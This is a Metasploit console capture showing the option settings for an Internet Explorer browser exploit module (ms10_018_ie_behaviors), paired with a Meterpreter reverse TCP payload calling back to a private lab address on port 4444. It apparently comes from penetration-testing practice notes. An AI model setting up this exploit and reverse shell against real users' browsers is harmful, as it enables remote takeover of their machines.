 msf6 exploit(windows/browser/ms10_018_ie_behaviors) > options
Module options (exploit/windows/browser/ms10_018_ie_behaviors):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 172.16.120.177 yes The local host or network interface to listen on. This must
be an address on the local machine or 0.0.0.0 to listen on a
ll addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly genera
ted)
URIPATH liuxiang no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.120.177 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista